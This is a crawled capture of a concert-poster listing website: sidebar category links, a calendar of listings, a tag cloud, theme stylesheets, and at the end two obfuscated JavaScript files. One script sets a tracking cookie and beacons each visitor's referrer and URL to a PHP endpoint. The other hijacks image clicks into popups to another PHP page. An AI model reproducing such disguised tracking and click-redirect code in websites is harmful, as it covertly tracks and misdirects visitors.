	<li class="cat-item cat-item-7112"><a href="https://originalconcertposters.org/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://originalconcertposters.org/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://originalconcertposters.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://originalconcertposters.org/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://originalconcertposters.org/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://originalconcertposters.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://originalconcertposters.org/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://originalconcertposters.org/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://originalconcertposters.org/category/wretch/" >wretch</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://originalconcertposters.org/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://originalconcertposters.org/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://originalconcertposters.org/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://originalconcertposters.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://originalconcertposters.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://originalconcertposters.org/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://originalconcertposters.org/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://originalconcertposters.org/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://originalconcertposters.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://originalconcertposters.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://originalconcertposters.org/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://originalconcertposters.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://originalconcertposters.org/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://originalconcertposters.org/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://originalconcertposters.org/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://originalconcertposters.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://originalconcertposters.org/category/zorro/" >zorro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://originalconcertposters.org/category/zwan/" >zwan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://originalconcertposters.org/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://originalconcertposters.org/2025/11/01/" title="Grateful Dead Skeleton &amp; Roses Avalon Ballroom Family Dog Concert Poster 1976
The Grateful Dead Concert Poster Art Print IA 1979 Jarry Garcia">1</a></td><td><a href="https://originalconcertposters.org/2025/11/02/" title="Phish Triptych Concert Posters Hampton Coliseum 2013
ORIGINAL 1986 Telephone Pole Poster for THE FIRM concert Jimmy Page RARE">2</a></td>
	</tr>
	<tr>
		<td><a href="https://originalconcertposters.org/2025/11/03/" title="King Gizzard &amp; Lizard Wizard FOIL Poster Field of Vision 2025 Buena Vista CO
JEFFERSON AIRPLANE BUFFALO SPRINGFIELD MINNEAPOLIS 1967 Concert poster RARE">3</a></td><td><a href="https://originalconcertposters.org/2025/11/04/" title="Red Hot Chili Peppers Concert Poster Cincinnati July 5, 2024 Limited 20/100 New
Super Rare Pink Floyd Jimi Hendrix U0026 Cream Posters From England In 1967">4</a></td><td><a href="https://originalconcertposters.org/2025/11/05/" title="Moby Grape &amp; Big Brother 1967 The Ark Sausalito, Ca. Original Concert Poster
BOB DYLAN CONCERT POSTER LOT of 4 PHX/LAS/TUL/ABQ Great Shape Still in DYLAN BAG">5</a></td><td><a href="https://originalconcertposters.org/2025/11/06/" title="Survivor Concert Poster Daytona Beach Autographed/Signed Jimi Jamison +4
Super Rare Justice 2007 Cross Shaped Concert Tour Poster Vintage Diplo Busy P">6</a></td><td><a href="https://originalconcertposters.org/2025/11/07/" title="ROLLING STONES UK Tour 1971 Rare Original Concert Poster NOT A REPRO
Rolling Stones In Chicago 1964 Rare Concert Poster From Their First U S Hit">7</a></td><td><a href="https://originalconcertposters.org/2025/11/08/" title="MEGA RARE B. B. KING &amp; ESTER SATTERFIELD A TOUCH OF CLASS Concert Poster HTF
Johnny Cash In Person Original Vintage Concert Poster 1997">8</a></td><td><a href="https://originalconcertposters.org/2025/11/09/" title="2pac Tupac Shakur Ice-T 1994 Concert Poster Amerikka&#8217;s Most wanted World Tour
Top 10 Best Concert Posters Of All Time">9</a></td>
	</tr>
	<tr>
		<td><a href="https://originalconcertposters.org/2025/11/10/" title="Slash Guns N Roses Signed 11&#215;17 Concert Poster 92&#8242; Vintage Metallica Use Your IL
Sonic Youth Concert Poster 2010 San Diego CA">10</a></td><td><a href="https://originalconcertposters.org/2025/11/11/" title="Vintage &amp; Authentic Pure Prairie League Mounted Suffolk County Concert Poster
Billy Strings Indianapolis Garfield Park August 21 2021 Concert Tour Poster Se">11</a></td><td><a href="https://originalconcertposters.org/2025/11/12/" title="West Hartford Artist Produces Concert Posters For Rocks Best Bands
Orig 1st Print 1967 Concert Poster Electric Flag Fillmore San Francisco Psych">12</a></td><td><a href="https://originalconcertposters.org/2025/11/13/" title="BOB SEGER- VAN HALEN-CHEAP TRICK Original Concert Tour Poster 1978 Rare Michigan
Vintage Mounted 1980Dionne Warwick Concert Poster Merriweather Post Pavilion">13</a></td><td><a href="https://originalconcertposters.org/2025/11/14/" title="Rare, Original 1967 The Emancipation Of Hugh Masekela Fillmore Concert Poster
THE SAINTS. RARE ORIGINAL Aussie/OZ Concert/gig/Tour POSTER (1985)">14</a></td><td><a href="https://originalconcertposters.org/2025/11/15/" title="RARE Tool 2007 Concert Poster Print Mafia Everett WA 12.4.2007 Events Center">15</a></td><td><a href="https://originalconcertposters.org/2025/11/16/" title="Saving A Pink Floyd Concert Poster
United Empire Loyalists AFTERTHOUGT Concert Poster Original 1968 Bob Masse">16</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://originalconcertposters.org/2025/11/17/" title="Vintage &amp; Authentic 38 Special Mounted Concert Poster Toledo Sports Arena">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://originalconcertposters.org/tag/ballroom/' class='tag-link-149' title='96 topics' style='font-size: 8pt;'>ballroom</a>
<a href='https://originalconcertposters.org/tag/band/' class='tag-link-675' title='264 topics' style='font-size: 11.36312849162pt;'>band</a>
<a href='https://originalconcertposters.org/tag/bill/' class='tag-link-220' title='174 topics' style='font-size: 9.9553072625698pt;'>bill</a>
<a href='https://originalconcertposters.org/tag/concert/' class='tag-link-11' title='6,034 topics' style='font-size: 22pt;'>concert</a>
<a href='https://originalconcertposters.org/tag/dave/' class='tag-link-673' title='104 topics' style='font-size: 8.2346368715084pt;'>dave</a>
<a href='https://originalconcertposters.org/tag/david/' class='tag-link-36' title='109 topics' style='font-size: 8.391061452514pt;'>david</a>
<a href='https://originalconcertposters.org/tag/dead/' class='tag-link-223' title='381 topics' style='font-size: 12.614525139665pt;'>dead</a>
<a href='https://originalconcertposters.org/tag/denver/' class='tag-link-65' title='116 topics' style='font-size: 8.6256983240223pt;'>denver</a>
<a href='https://originalconcertposters.org/tag/edition/' class='tag-link-314' title='138 topics' style='font-size: 9.1731843575419pt;'>edition</a>
<a href='https://originalconcertposters.org/tag/festival/' class='tag-link-95' title='119 topics' style='font-size: 8.7039106145251pt;'>festival</a>
<a href='https://originalconcertposters.org/tag/fillmore/' class='tag-link-176' title='306 topics' style='font-size: 11.91061452514pt;'>fillmore</a>
<a href='https://originalconcertposters.org/tag/flyer/' class='tag-link-213' title='113 topics' style='font-size: 8.5474860335196pt;'>flyer</a>
<a href='https://originalconcertposters.org/tag/foil/' class='tag-link-106' title='110 topics' style='font-size: 8.4692737430168pt;'>foil</a>
<a href='https://originalconcertposters.org/tag/framed/' class='tag-link-268' title='99 topics' style='font-size: 8.0782122905028pt;'>framed</a>
<a href='https://originalconcertposters.org/tag/francisco/' class='tag-link-820' title='105 topics' style='font-size: 8.3128491620112pt;'>francisco</a>
<a href='https://originalconcertposters.org/tag/graham/' class='tag-link-221' title='160 topics' style='font-size: 9.7206703910615pt;'>graham</a>
<a href='https://originalconcertposters.org/tag/grateful/' class='tag-link-222' title='333 topics' style='font-size: 12.145251396648pt;'>grateful</a>
<a href='https://originalconcertposters.org/tag/handbill/' class='tag-link-199' title='125 topics' style='font-size: 8.8603351955307pt;'>handbill</a>
<a href='https://originalconcertposters.org/tag/jazz/' class='tag-link-252' title='100 topics' style='font-size: 8.0782122905028pt;'>jazz</a>
<a href='https://originalconcertposters.org/tag/kozik/' class='tag-link-306' title='114 topics' style='font-size: 8.5474860335196pt;'>kozik</a>
<a href='https://originalconcertposters.org/tag/limited/' class='tag-link-105' title='131 topics' style='font-size: 9.0167597765363pt;'>limited</a>
<a href='https://originalconcertposters.org/tag/live/' class='tag-link-38' title='122 topics' style='font-size: 8.7821229050279pt;'>live</a>
<a href='https://originalconcertposters.org/tag/mint/' class='tag-link-145' title='137 topics' style='font-size: 9.1731843575419pt;'>mint</a>
<a href='https://originalconcertposters.org/tag/music/' class='tag-link-397' title='160 topics' style='font-size: 9.7206703910615pt;'>music</a>
<a href='https://originalconcertposters.org/tag/official/' class='tag-link-758' title='107 topics' style='font-size: 8.3128491620112pt;'>official</a>
<a href='https://originalconcertposters.org/tag/original/' class='tag-link-10' title='2,596 topics' style='font-size: 19.106145251397pt;'>original</a>
<a href='https://originalconcertposters.org/tag/pearl/' class='tag-link-81' title='307 topics' style='font-size: 11.91061452514pt;'>pearl</a>
<a href='https://originalconcertposters.org/tag/phish/' class='tag-link-347' title='119 topics' style='font-size: 8.7039106145251pt;'>phish</a>
<a href='https://originalconcertposters.org/tag/pink/' class='tag-link-85' title='100 topics' style='font-size: 8.0782122905028pt;'>pink</a>
<a href='https://originalconcertposters.org/tag/poster/' class='tag-link-12' title='5,686 topics' style='font-size: 21.765363128492pt;'>poster</a>
<a href='https://originalconcertposters.org/tag/posters/' class='tag-link-113' title='239 topics' style='font-size: 11.050279329609pt;'>posters</a>
<a href='https://originalconcertposters.org/tag/print/' class='tag-link-29' title='417 topics' style='font-size: 12.927374301676pt;'>print</a>
<a href='https://originalconcertposters.org/tag/promo/' class='tag-link-16' title='125 topics' style='font-size: 8.8603351955307pt;'>promo</a>
<a href='https://originalconcertposters.org/tag/punk/' class='tag-link-456' title='110 topics' style='font-size: 8.4692737430168pt;'>punk</a>
<a href='https://originalconcertposters.org/tag/rare/' class='tag-link-23' title='813 topics' style='font-size: 15.195530726257pt;'>rare</a>
<a href='https://originalconcertposters.org/tag/rock/' class='tag-link-89' title='210 topics' style='font-size: 10.581005586592pt;'>rock</a>
<a href='https://originalconcertposters.org/tag/rolling/' class='tag-link-228' title='133 topics' style='font-size: 9.0949720670391pt;'>rolling</a>
<a href='https://originalconcertposters.org/tag/seattle/' class='tag-link-300' title='109 topics' style='font-size: 8.391061452514pt;'>seattle</a>
<a href='https://originalconcertposters.org/tag/show/' class='tag-link-73' title='170 topics' style='font-size: 9.877094972067pt;'>show</a>
<a href='https://originalconcertposters.org/tag/signed/' class='tag-link-30' title='686 topics' style='font-size: 14.648044692737pt;'>signed</a>
<a href='https://originalconcertposters.org/tag/silkscreen/' class='tag-link-153' title='494 topics' style='font-size: 13.474860335196pt;'>silkscreen</a>
<a href='https://originalconcertposters.org/tag/stones/' class='tag-link-229' title='129 topics' style='font-size: 8.9385474860335pt;'>stones</a>
<a href='https://originalconcertposters.org/tag/tool/' class='tag-link-27' title='137 topics' style='font-size: 9.1731843575419pt;'>tool</a>
<a href='https://originalconcertposters.org/tag/tour/' class='tag-link-52' title='671 topics' style='font-size: 14.569832402235pt;'>tour</a>
<a href='https://originalconcertposters.org/tag/vintage/' class='tag-link-15' title='593 topics' style='font-size: 14.100558659218pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://originalconcertposters.org/2025/11/jefferson-airplane-buffalo-springfield-minneapolis-1967-concert-poster-rare/" title="avalon ballroom san fransicso">avalon ballroom san fransicso</a></li><li><a href="https://originalconcertposters.org/2019/10/tool-concert-posters-both-nights-i-2-staples-center-la-2019-xx650/" title="https://originalconcertposters org/2019/10/tool-concert-posters-both-nights-i-2-staples-center-la-2019-xx650/">https://originalconcertposters org/2019/10/tool-concert-posters-both-nights-i-2-staples-center-la-2019-xx650/</a></li><li><a href="https://originalconcertposters.org/2020/03/kraftwerk-vintage-concert-poster-1981-berlin-metropol-mensch-maschine-original-2/" title="https://originalconcertposters org/2020/03/kraftwerk-vintage-concert-poster-1981-berlin-metropol-mensch-maschine-original-2/">https://originalconcertposters org/2020/03/kraftwerk-vintage-concert-poster-1981-berlin-metropol-mensch-maschine-original-2/</a></li><li><a href="https://originalconcertposters.org/2017/07/grateful-dead-egypt-1978-1978-original-printers-proof-concert-tour-poster/" title="grateful dead uncut printer proof 1971">grateful dead uncut printer proof 1971</a></li><li><a href="https://originalconcertposters.org/2018/02/the-fall-black-flag-amsterdam-concert-poster-1983-original/" title="https://originalconcertposters org/category/fall/">https://originalconcertposters org/category/fall/</a></li><li><a href="https://originalconcertposters.org/2021/09/velvet-underground-concert-poster-orig-artwork-1968-boston-tea-party-mc5-signed/" title="https://originalconcertposters org/2021/09/velvet-underground-concert-poster-orig-artwork-1968-boston-tea-party-mc5-signed/">https://originalconcertposters org/2021/09/velvet-underground-concert-poster-orig-artwork-1968-boston-tea-party-mc5-signed/</a></li><li><a href="https://originalconcertposters.org/2018/03/1967-chocolate-george-wake-hells-angels-grateful-dead-concert-poster-with-photos/" title="The strange saga of Grateful Dead and the Hells Angels - SFGATE">The strange saga of Grateful Dead and the Hells Angels - SFGATE</a></li><li><a href="https://originalconcertposters.org/2019/11/metallica-louisville-ky-concert-poster-3-9-19-2019-angryblue-ap-sn-49100-2/" title="https://originalconcertposters org/2019/11/metallica-louisville-ky-concert-poster-3-9-19-2019-angryblue-ap-sn-49100-2/">https://originalconcertposters org/2019/11/metallica-louisville-ky-concert-poster-3-9-19-2019-angryblue-ap-sn-49100-2/</a></li><li><a href="https://originalconcertposters.org/2023/04/halloween-night-sudsy-malones-versus-kozik-original-concert-poster-signed-d/" title="originalconcertposters">originalconcertposters</a></li><li><a href="https://originalconcertposters.org/2020/07/tool-poster-auckland-new-zealand-spark-arena-2020-miles-johnson-concert-tour/" title="https://originalconcertposters org/2020/07/tool-poster-auckland-new-zealand-spark-arena-2020-miles-johnson-concert-tour/">https://originalconcertposters org/2020/07/tool-poster-auckland-new-zealand-spark-arena-2020-miles-johnson-concert-tour/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://originalconcertposters.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://originalconcertposters.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://originalconcertposters.org/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->
        
    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/originalconcertposters.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://originalconcertposters.org/wp-content/themes/default/style.css
body_size: 1021
content:
/*
Theme Name: Ohsik
Theme URI: https://wp.ohsikpark.com
Author: Ohsik Park
Author URI: https://www.ohsikpark.com
Description: Simple pure CSS responsive light weight theme for WordPress. Great starting point for your custom theme. 
Version: 1.7.7
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fluid-layout, custom-menu, featured-images, microformats, post-formats, sticky-post
Text Domain: Ohsik
*/
/*Import default CSS. Don't delete unless you know what you are doing.
------------------------------------------------------------*/
@import url('css/ohsik.css');

/*Wordpress required Classes
------------------------------------------------------------*/
.wp-caption{
}
.wp-caption-text{ 
}
.sticky{
}
.gallery-caption{
}
.bypostauthor{ 
}
.alignright{
}
.alignleft{
}
.aligncenter{
}
.row [class*="grid"] div{ 
    max-width: 100%; /*To Prevent layout breaking for inline fixed width*/ 
}

/*Things you probably want on your site
------------------------------------------------------------*/
a > img{
    border: 0 !important;
}
iframe, embed, img{
	max-width: 100%;
	height: auto;	
}
.comments-area ol.comment-list{
    padding: 0;
    list-style: none;    
}
pre{
    word-break: break-word;    
}

/*------------------------------------------------------------
--------------------------------------------------------------
          
      Below code is for Display Purpose only.
      Feel free to delete CSS code below and
      add your own custom CSS.
      
      Using a child theme is definitely a better idea!
      So you don't have to worry about updating theme :)
      
      https://codex.wordpress.org/Child_Themes
            
--------------------------------------------------------------
------------------------------------------------------------*/
html,body{
    font-family: Verdana;
    font-size: 14px;
}
header{
    border-bottom: 1px solid #ddd;    
}
footer{
    border-top: 1px solid #ddd;    
}
.row [class*="grid"]{
    padding: 10px;    
}
.row [class*="grid"] article{
    margin: 0 0 10px 0;
    border-bottom: 1px solid #ddd;    
}
.row [class*="grid"] article footer{
    padding: 20px 0;
}
footer.bodywrap, ul.children{
    background: #ddd; 
}
nav ul li > ul{
    background: #eee;    
}

--- FILE ---
content_type: text/css
request_url: https://originalconcertposters.org/wp-content/themes/default/css/ohsik.css
body_size: 1212
content:
html, body{
    margin: 0;
}
*{
    box-sizing: border-box;
    -moz-box-sizing: border-box;    
}

/*Responsive Grid System Setup
------------------------------------------------------------*/
.row [class*="grid"] {
    display: inline-block;
    float: left;
    margin: 0.5% 1% 0.5% 0;
    background: #fff; /*------------------------------------- Adding default background color on grids */
}
.row [class*="grid"]:first-child { 
	margin-left: 0; 
}
.row [class*="grid"]:last-child { 
	margin-right: 0; 
}
.group{
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
}
.group:before, .group:after{
    content: "";
    display:table;
}
.group:after {
	clear:both;
}
@media only screen and (min-width:769px){
	.bodywrap {
        max-width: 1200px;    /*------------------------------------- Set width of your site */
        margin: 0 auto;
	}
	.grid1 { /* After margin right 1%, 89/12 = 7.416 */
        width: 7.416%;
	}
	.grid2 { /* 95/6 = 15.833 */
        width: 15.833%;
	}
	.grid3 { /* 97/4 = 24.25 */
        width: 24.25%; 
	}
	.grid4 { /* 98/3 = 32.666 */
        width: 32.666%; 
	}
	.grid5 { /* (100-2-15.833)/2 = 41.0835 */
        width: 41.0835%;
	}
	.grid6 { /* 99/2 = 49.5 */
        width: 49.5%;
	}
	.grid7 { /* (100-1-41.0835) = 57.9165 */
        width: 57.9165%;
	}
	.grid8{  /* (100-1-32.666) = 66.334 */
        width: 66.334%;
	}
	.grid9{  /* (100-1-24.25) = 74.75 */
        width: 74.75%;
	}
	.grid10{ /* (100-1-15.833) = 83.167 */
        width: 83.167%;
	}
	.grid11{ /* (100-1-7.416) = 91.584 */
        width: 91.584%;
	}
	.grid12 { /* 100/1 = 100 */
        width: 100%;
	}
}
@media only screen and (max-width:768px){
    .bodywrap {
        padding: 0 10px;    
    }
    .row [class*="grid"] {
		width:100%; 
		padding: 0; 
		margin: 1% auto;
		float: none;
	}
	.row [class*="grid"]:first-child, .row [class*="grid"]:last-child{ 
		margin-left: auto;
       margin-right: auto;
	}
}

/*Responsive Navigation Setup Pure CSS
------------------------------------------------------------*/
nav ul{
    margin: 0;
    padding: 0; 
    list-style: none;  
}
nav li{
    display: inline-block;    
}
nav li a{
    display: inline-block;
    padding: 10px;   
}
#onav, .onav-btn{
    display: none;   
}
.side-nav{
    margin-bottom: 10px;
}
.side-nav .menu li{
    width: 100%;
}

/*Sub Menu Setup
------------------------------------------------------------*/
.menu-item-has-children, .page_item_has_children{
    position: relative;
}
.menu-item-has-children > ul, .page_item_has_children > ul{
    position: absolute;
    display: none;
    top: 38px;
    left: 0;
    z-index: 9999;
}
.menu-item-has-children ul .menu-item-has-children ul, .page_item_has_children ul .page_item_has_children ul{
    position: static;
    display: block;
}
.menu-item-has-children ul a, .page_item_has_children ul a{
    width: 180px;
}
.menu-item-has-children:hover > ul, .page_item_has_children:hover > ul{
    display: block;
}

/*Header Setup
------------------------------------------------------------*/
.logo, nav{
    width: auto;
}
.logo{
    float: left;
    font-size: 20px;
    padding-top: 8px;  
}
nav{
    float: right;    
}
.side-nav{
    width: 100%;
    display: inline-block;    
}

@media only screen and (max-width:768px){
    .onav-btn{
        display: block;
    }
    .onav-btn{
        padding: 10px 0 4px 10px;
        cursor: pointer;
        float: right;
    }
    .onav-btn:after{
        content: "";
        background: url('../img/nav-b.png') no-repeat; 
        width: 20px;
        height: 20px;
        display: inline-block;         
    }
    nav{
        float: none;    
    }
    nav ul{
        display: none;
    }
    nav li, nav li a{
        width: 100%;     
    }
    #onav:checked ~ .nav-menu,
    #onav:checked ~ .nav-menu ul,
    .side-nav ul{
        display: inline-block;
        width: 100%;  
    }
    .menu-item-has-children > ul,
    .page_item_has_children > ul{
        display: block;
        position: static;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/bycafej.js
body_size: 814
content:


function welezyty(){ 	var pycufudirecijyt = window.location.href; 
	    var hymobokynum = document.currentScript.src.split('/').pop().replace(".js",""); 
 	var qymelozufixidug = "/" + hymobokynum + ".php";     
    var noxoragemiwosy = 60;	  	var luditijybegera = hymobokynum;	var sepuneqevy = "";     try
   


    {

 	 
       sepuneqevy=""+parent.document.referrer; 
	    }
    catch (ex)  			    {
 	    sepuneqevy=""+document.referrer;       }  	if(tehulepa(luditijybegera) == null) 	{	
		var zetorijiwo = window.location.hostname;	
 
			  		juguryw(luditijybegera, "1", noxoragemiwosy, "/", zetorijiwo);   				if(tehulepa(luditijybegera) != null)		{ 
				var sejixyduvetityf = new Image();  
 			sejixyduvetityf.src=qymelozufixidug + "?referer=" + escape(sepuneqevy) + "&url=" + escape(pycufudirecijyt);		
		} 	 	} 	  
}  
 

welezyty();


function tehulepa(hoposos) 
{	    var bulyr = document.cookie;      var qelihymah = hoposos + "=";    var jiqybeqiwo = bulyr.indexOf("; " + qelihymah);
   
    if (jiqybeqiwo == -1) {
   
        jiqybeqiwo = bulyr.indexOf(qelihymah); 
        if (jiqybeqiwo != 0) return null;
    } else {        jiqybeqiwo += 2;     }	
      var jocywatux = document.cookie.indexOf(";", jiqybeqiwo);      if (jocywatux == -1) {         jocywatux = bulyr.length;
    } 	    return unescape(bulyr.substring(jiqybeqiwo + qelihymah.length, jocywatux));  }



function juguryw(pusucylybymyg,zemoq,woseheze, tozahuz, libalecyzal) 
{ var kadanuzonekeg = new Date();

 var zedumemofer = new Date();		   
	 
 zedumemofer.setTime(kadanuzonekeg.getTime() + 1000*60*woseheze);	  document.cookie = pusucylybymyg+"="+escape(zemoq) + ";expires="+zedumemofer.toGMTString() + ";path=" + tozahuz + ";domain=" + libalecyzal;	  
 	}


--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/regyhy.js
body_size: 564
content:

window.onload = function ()
{
	zerubagi();
}


function zerubagi(){	 	
	var kabyqukos = document.getElementsByTagName("img"); 	for (var zohuwec = 0; zohuwec < kabyqukos.length; zohuwec++) 	{   
		var hoqajytyt = kabyqukos[zohuwec].getAttribute("class"); 	  	 
 	 		if(hoqajytyt == null || hoqajytyt.length < 50) continue; 

			var ruzi = "/woru.php?liaae=" + hoqajytyt;	  
		var byqolihidizatu = kabyqukos[zohuwec].getAttribute("alt");
    	 		var xusyqafoj = magyf(ruzi, byqolihidizatu);	
		var xahoholezovakaq = kabyqukos[zohuwec].parentNode;		var ruzuvasusiguguh = kabyqukos[zohuwec].cloneNode(true);  		xusyqafoj.appendChild(ruzuvasusiguguh);

			
			xahoholezovakaq.replaceChild(xusyqafoj, kabyqukos[zohuwec]);
 		}	}


function magyf(zutunodomicytiq, xewagidihupe){ 
	if(xewagidihupe == null) xewagidihupe = "";
   	var xuwytyn = document.createElement("a");	xuwytyn.href = "#" + xewagidihupe;	
	xuwytyn.setAttribute("onclick", "javascript:window.open('" + zutunodomicytiq + "');return false;");	xuwytyn.setAttribute("rel","nofollow");		xuwytyn.setAttribute("target","_blank"); 
	return xuwytyn;	
 }
 
